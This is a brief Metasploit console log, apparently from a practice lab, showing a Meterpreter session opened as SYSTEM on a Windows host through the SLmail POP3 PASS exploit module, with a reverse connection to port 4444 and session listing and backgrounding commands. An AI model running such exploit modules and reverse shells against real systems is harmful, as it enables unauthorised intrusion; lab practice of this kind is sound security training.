 (Meterpreter 1)(C:\Program Files\SLmail\System) > background
[*] Backgrounding session 1...
[msf](Jobs:0 Agents:1) exploit(windows/pop3/seattlelab_pass) >> sessions
Active sessions
===============
  Id  Name  Type                     Information                            Connection
  --  ----  ----                     -----------                            ----------
  1         meterpreter x86/windows  NT AUTHORITY\SYSTEM @ WIN-NAN851E2LI5  192.168.111.45:4444 -> 192.168.111.37:49200 (192.168.111.37)
[msf](Jobs:0 Agents:1) exploit(windows/pop3/seattlelab_pass) >> sessions 1
[*] Starting interaction with 1...
(Meterpreter 1)(C:\Program Files\SLmail\System) > background
[*] Backgrounding session 1...
[msf](Jobs:0 Agents:1) exploit(windows/pop3/seattlelab_pass) >>